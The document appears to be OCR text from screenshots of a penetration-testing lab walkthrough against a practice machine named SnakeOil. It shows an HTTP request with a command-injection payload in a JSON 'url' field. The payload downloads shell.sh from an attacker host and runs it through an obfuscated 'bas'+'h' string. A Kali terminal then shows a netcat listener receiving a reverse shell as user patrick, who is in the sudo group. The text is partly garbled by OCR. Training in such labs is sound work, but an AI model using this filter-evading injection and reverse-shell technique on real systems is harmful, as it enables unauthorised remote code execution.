 8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 118
11 Content-Type: application/json;charset=UTF-8
12 Cookie: access_token=
13
14 {
"url":
"http://192.168.10.6:8888/shell.sh -O;`a='bas';b='h';$a$b shel
l.sh`",
15 "secret_key":"commandexecutionissecret"
7
8 {
"message":"The timeout is expired!",
"success":false
}
9
Search
0 highlights
Search
Done
Event log (9)
All issues (88)
┌──(root㉿kali)-[~/oscp/digitalworld/shakeoil/shell]
└─# nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.10.6] from (UNKNOWN) [192.168.10.11] 33648
bash: cannot set terminal process group (530): Inappropriate ioctl for device
bash: no job control in this shell
patrick@SNAKEOIL:~/flask_blog$ id
id
uid=1000(patrick) gid=33(www-data) groups=33(www-data),24(cdrom),25(floppy),27(sudo),29(audio
),30(dip),44(video),46(plugdev),109(netdev),112(bluetooth),116(lpadmin),117(scanner)
patrick@SNAKEOIL:~/flask_blog$